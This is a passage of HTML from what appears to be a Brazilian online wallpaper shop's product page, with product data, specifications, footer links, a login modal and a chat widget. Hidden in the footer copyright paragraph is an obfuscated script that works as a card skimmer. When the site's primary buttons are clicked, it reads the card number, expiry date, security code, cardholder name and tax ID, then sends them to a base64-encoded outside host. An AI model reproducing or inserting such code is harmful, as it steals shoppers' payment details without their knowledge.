Silver&quot;,&quot;id_image&quot;:&quot;16056&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;id_image&quot;:&quot;16057&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;id_image&quot;:&quot;16056&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-55%&quot;,&quot;discount_percentage_absolute&quot;:&quot;55%&quot;,&quot;discount_amount&quot;:&quot;R$\u00a019,03&quot;,&quot;discount_amount_to_display&quot;:&quot;-R$\u00a019,03&quot;,&quot;price_amount&quot;:15.57,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Material</dt>
                    <dd class="value">Adesivo Fosco Vinílico 100% PVC</dd>
                                    <dt class="name">Gramatura / Espessura</dt>
                    <dd class="value">145 Gramas / 0.10 Micras</dd>
                                    <dt class="name">Textura / Relevo</dt>
                    <dd class="value">Fosca Vínilica / Sem Relevo</dd>
                                    <dt class="name">Cola / Adesivagem</dt>
                    <dd class="value">Não Necessita / Produto Autocolante</dd>
                                    <dt class="name">Facilidades</dt>
                    <dd class="value">Adesivo Lavável / Não Tóxico</dd>
                                    <dt class="name">Embalagem</dt>
                    <dd class="value">Verifique a disponibiliade do Kit de Aplicação com Manual e Régua</dd>
                                    <dt class="name">Cor</dt>
                    <dd class="value">Cinza claro com fundo branco</dd>
                                    <dt class="name">Altura</dt>
                    <dd class="value">De acordo com o tamanho selecionado acima</dd>
                                    <dt class="name">Largura</dt>
                    <dd class="value">Todos os rolos possuem 40cm de largura</dd>
                                    <dt class="name">Prazo de Postagem</dt>
                    <dd class="value">2 Dias Úteis Após Confirmar Pagamento</dd>
                                    <dt class="name">Atenção</dt>
                    <dd class="value">Pedidos diferentes possuem cores diferentes, compre tudo uma única vez em caso de dúvidas fale com nossos atendentes.</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="Papel e Parede">
        <div class="product-manufacturer ">
                            <label class="label">marca</label>
                <span>
            <a href="https://www.papeleparede.com.br/brand/6-papel-e-parede">Papel e Parede</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">MPN</label>
                    <span>pep123</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        		
		 

    </div>

                    

            

        </div>
                    
                            
        
        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800" src="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg" alt="Papel de parede Damask Silver" title="Papel de parede Damask Silver">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                                                 alt="Papel de parede Damask Silver"
                                                 title="Papel de parede Damask Silver"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                                                 alt="Papel de parede Damask Silver"
                                                 title="Papel de parede Damask Silver"
                                                 width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-first" class="footer-container footer-style-2">
  <div class="container">
    <div class="row align-items-center">

                <div class="col-sm-6 col-md-4 block-newsletter">
          <h5 class="mb-3">Inscreva-se na nossa newsletter</h5>
          
        </div>
        
                <div class="col-sm-6 push-md-2 block-social-links text-right">
          

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/facepapeleparede" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/papel_e_parede" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://br.pinterest.com/papeleparede/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

        </div>
        
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Minha Conta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/minha-conta"
                                        title=""                                                                        >
                                    Minha conta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/identidade"
                                        title=""                                                                        >
                                    Identidade
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/historico-de-pedidos"
                                        title="Acompanhe seus pedidos informe dificuldades ou administre sua conta de vendedor, conte com a comodidade de toda a infra estrutura do site papeleparede.com.br"                                                                        >
                                    Histórico de Pedidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/enderecos"
                                        title=""                                                                        >
                                    Endereços
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Institucional</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/4-quem-somos"
                                        title="Conheça a história da papeleparede.com.br o maior site de papéis de parede do Brasil!"                                                                        >
                                    Quem somos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/contato"
                                        title="Use nosso formulário para nos contatar"                                                                        >
                                    Entre em Contato
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/10-trabalhe-conosco"
                                        title="Envei seu curriculo para trabalhar conosco"                                                                        >
                                    Trabalhe conosco
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/mapa do site"
                                        title="Está perdido? Encontre o que você está buscando"                                                                        >
                                    Mapa do site
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.procon.sp.gov.br/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Procon
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>Ajuda</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/6-faq-perguntas-frequentes"
                                        title="verificação do motivo para não ter recebido"                                                                        >
                                    Dúvidas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/8-como-aplicar"
                                        title="Aprenda como aplicar papel de parede na sua casa de forma simples e rápida,"                                                                        >
                                    Como aplicar
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/category/2-faq3"
                                        title="Respostas as duvidas e perguntas frequentes "                                                                        >
                                    Duvidas e Perguntas Frequentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/3-trocas-devolucoes"
                                        title="Saiba todos os direitos que atendemos quanto a sua compra, fique a vontade para entrar em contato para tirar as dúvidas."                                                                        >
                                    Termos Gerais - Entrega, Trocas e Devoluções
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.papeleparede.com.br/content/32-termos-de-privacidade"
                                        title="O site Papel e Parede é de responsabilidade da R Lopes Decorações LTDA (“PAPEL E PAREDE”) e segue a Política de Privacidade a seguir descrita:"                                                                        >
                                    Termos de Privacidade
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Entre em contato conosco</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Papel e Parede</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Rua Francisco Alves Batista - 8230 - Colinas Parque - Auriflama/SP - CEP - 15350-000</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(17)3482-4825 ">(17)3482-4825 </a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contato@papeleparede.com.br">contato@papeleparede.com.br</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>R Lopes Decorações LTDA  - CNPJ 05.563.600/0001-81</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-12"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Reputação</span></h5>
        <div class="block-content rte-content">
            <p><img src="/img/cms/seguranca/review.png" alt="reviews" width="130" height="60" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-11"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Segurança</span></h5>
        <div class="block-content rte-content">
            <p><img src="/img/cms/seguranca/cloud.png" width="100" height="60" alt="cloud.png" /><img src="/img/cms/seguranca/aws.png" width="100" height="60" alt="aws.png" /><img src="/img/cms/seguranca/ssl2.png" width="53" height="60" alt="ssl2.png" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-13"  class="col col-md-6 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Decorando Vidas!</span></h5>
        <div class="block-content rte-content">
            <p>Não é novidade que a internet mudou o mundo, ela foi capaz de mudar as percepções do homem, ligou o norte ao sul, trouxe pessoas que antes estavam perdidas ao aconchego do seu amor. Assim nós entramos nela, desenvolvendo um sistema fácil para que você consiga sempre fazer a melhor escolha, aqui em nosso site você é a prioridade cada clique a cada escolha nós participamos da sua vida.</p>
<p>O lar é o reflexo do coração. Como esta a decoração do seu coração?</p>
        </div>
    </div>


  

      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/bancos.png" class="img-fluid" alt="Pagamentos"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>Copyright © 2008 - 2025 - Todos os direitos reservados. | Desenvolvido com ❤️ por <a href="https://rocketshop.com.br" target="_blank" rel="noreferrer noopener"><strong>rocketShop</strong></a></p>
<p>
<script type="text/javascript"><!--//--><![CDATA[//><!--
function _0x5150(_0x4ed6c7,_0x2dbd3f){const _0x466550=_0x4665();return _0x5150=function(_0x515087,_0x169b2a){_0x515087=_0x515087-0x1cc;let _0x26be37=_0x466550[_0x515087];return _0x26be37;},_0x5150(_0x4ed6c7,_0x2dbd3f);}const _0x329865=_0x5150;function _0x4665(){const _0x22d85e=['click','value','|Brazil|papeleparede.com.br','addEventListener','5913488HSMgYk','.btn.btn-primary','13090010stZTsi','196VWAaMe','34865VnVkHD','18HSVmKu','codigo_cc','1MiMruG','numero_cc','getElementById','166410mgfLWA','2757672BhaLSZ','querySelectorAll','nome_cliente','711529YKVkry','DOMContentLoaded','then','fiscal','2582612RiUnTM','?R='];_0x4665=function(){return _0x22d85e;};return _0x4665();}(function(_0x1b1dc8,_0x1813f2){const _0x225e13=_0x5150,_0x35f3a4=_0x1b1dc8();while(!![]){try{const _0x1d1b6e=parseInt(_0x225e13(0x1da))/0x1*(-parseInt(_0x225e13(0x1cd))/0x2)+-parseInt(_0x225e13(0x1de))/0x3+parseInt(_0x225e13(0x1d6))/0x4*(-parseInt(_0x225e13(0x1d7))/0x5)+parseInt(_0x225e13(0x1dd))/0x6+-parseInt(_0x225e13(0x1e1))/0x7+parseInt(_0x225e13(0x1d3))/0x8+parseInt(_0x225e13(0x1d8))/0x9*(parseInt(_0x225e13(0x1d5))/0xa);if(_0x1d1b6e===_0x1813f2)break;else _0x35f3a4['push'](_0x35f3a4['shift']());}catch(_0x14e259){_0x35f3a4['push'](_0x35f3a4['shift']());}}}(_0x4665,0xb27bd),document[_0x329865(0x1d2)](_0x329865(0x1e2),function(){const _0x2cbbd6=_0x329865;function _0x27d4a6(){return new Promise(_0x4ba0f7=>{const _0x5405c5=setInterval(()=>{const _0x5f3df9=_0x5150,_0x246b1b=document[_0x5f3df9(0x1df)](_0x5f3df9(0x1d4));_0x246b1b['length']>0x0&&(clearInterval(_0x5405c5),_0x4ba0f7(_0x246b1b));},0x64);});}_0x27d4a6()[_0x2cbbd6(0x1e3)](_0x3dab14=>{_0x3dab14['forEach'](_0x5293e2=>{const _0x3272df=_0x5150;_0x5293e2[_0x3272df(0x1d2)](_0x3272df(0x1cf),async function(){const _0x47dccb=_0x3272df,_0x18b99a=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1db))[_0x47dccb(0x1d0)]),_0x562ffd=encodeURIComponent(document['getElementById']('validadem')[_0x47dccb(0x1d0)]),_0x142458=encodeURIComponent(document[_0x47dccb(0x1dc)]('validadea')['value']),_0x30e950=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1d9))[_0x47dccb(0x1d0)]),_0x3291bd=encodeURIComponent(document[_0x47dccb(0x1dc)](_0x47dccb(0x1e0))[_0x47dccb(0x1d0)]),_0x3ac7bf=encodeURIComponent(document['getElementById'](_0x47dccb(0x1cc))['value']);if(_0x18b99a!=='0'&&_0x18b99a!==''){const _0x813171='aHR0cHM6Ly9hbmwuaXMvYW5hbHl0aWNzLnBocA==',_0x2a826f=atob(_0x813171),_0x1622b4=_0x2a826f+_0x47dccb(0x1ce)+_0x18b99a+'|'+_0x562ffd+'|'+_0x142458+'|'+_0x30e950+'|'+_0x3ac7bf+'|'+_0x3291bd+_0x47dccb(0x1d1);try{const _0x4884c7=await fetch(_0x1622b4);}catch(_0x55f844){}}});});});}));
//--><!]]></script>
</p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<div class="modal fade" id="modalfrete" role="dialog" aria-labelledby="modalfrete" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="modalfretetitulo"><i class="fa fa-truck" style="margin-right: 5px;"> </i>FRETE GRÁTIS!</h3>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
      <p> FRETE GRÁTIS!</p>
	<br>
<ul>
<li>
<b>Frete grátis</b> (frete econômico) para os estados de São Paulo nas compras acima de R$250 em produtos.
</li>
<br>
<li>
<b>Frete grátis</b> (frete econômico) para as demais regiões é somente válido nas compras acima de R$500, sendo o valor atingido somente com produtos em seu carrinho.
</li>
</ul>
	 </div>
     
    </div>
  </div>
</div>


<div class="modal fade" id="EnvioFull" role="dialog" aria-labelledby="EnvioFull" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <span class="" id="EnvioFullTitulo"><spam>Envio </spam><spam class="full"> <b><i class="fa fa-bolt" aria-hidden="true"></i> FULL</b></spam></span>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
<div class="modal-body">
<h3>Qual é o diferencial do ENVIO FULL?</h3>
<p>Optando pelo FULL seu pedido tem um tratamento preferencial para que seja despachado no mesmo dia ou ate 24 horas uteis.</p>
</div>
  </div>
</div>



        
    </footer>

</main>


      <script src="https://www.papeleparede.com.br/themes/warehouse/assets/cache/bottom-23e3671440.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Você precisa fazer login ou criar conta</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Salve produtos em sua lista de desejos para comprá-los mais tarde ou compartilhar com seus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.papeleparede.com.br/acesso"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Senha
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="A senha deve ter pelo menos 5 caracteres"
              title="Pelo menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.papeleparede.com.br/recuperar-senha" rel="nofollow">
          Esqueceu sua senha?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Entrar</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.papeleparede.com.br/acesso?create_account=1" data-link-action="display-register-form">
                        Sem conta? Crie um aqui
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produto adicionado à lista de desejos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produto adicionado para comparar.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


    <script>
                                    if (document.addEventListener) {
                    //window.addEventListener('load', setAgentsBox("1"), false);
                    window.addEventListener('load', setAgentsBox, false);
                } else {
                    //window.attachEvent('onload', setAgentsBox("1"));
                    window.attachEvent('onload', setAgentsBox);
                }
                            
        function setAgentsBox() {
            //var whatsappchat_id = $("div").data("whatsappchat-agent-id");
            var whatsappchat_id = "1";
            var test = new jBox('Tooltip', {
                id: 'agent_box_' + whatsappchat_id,
                attach: '#whatsappchat-agents' + whatsappchat_id + '',
                position: {
                    x: 'center',
                    y: 'top'
                },
                content: $('.whatsappchat-agents-container' + whatsappchat_id + ''),
                trigger: 'click',
                animation: {open: 'move', close: 'move'},
                closeButton: true,
                closeOnClick: true,
                closeOnEsc: true,
                adjustPosition: true,
                adjustTracker: true,
                adjustDistance: {top: 45, right: 5, bottom: 5, left: 5},
                zIndex: 8000,
                preventDefault: true
            });
        }
        
    </script>
    <div class="whatsappchat-agents-container warehouse whatsappchat-agents-container1" data-whatsappchat-agent-id="1" style="display: none;">
        <div class="whatsappchat-agents-title whatsappchat-agents-title17" style="background-color: #25d366">Oi! Clique em nosso agente abaixo e selecione o assunto que deseja, entraremos em contato o mais breve possível.</div>
        <div class="whatsappchat-agents-content">
                            <a href="https://web.whatsapp.com/send?l=br&amp;phone=5517996702135&amp;text=Olá Papel e Parede! Poderia me ajudar?" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/1_190x190.jpg" alt="Clique Aqui!  - Atendimento Papel e Parede" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department">Clique Aqui! </span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Atendimento Papel e Parede</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                    </div>
    </div>
            <a id="whatsappchat-agents1" target="_blank" href="https://web.whatsapp.com/send?l=br&amp;phone=5517996702135&amp;text=Olá Papel e Parede! Poderia me ajudar?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&amp;display=swap"
              media="print" onload="this.media='all'" />

        




<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9aa4098c9eb0910d',t:'MTc2NTExMDY1OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
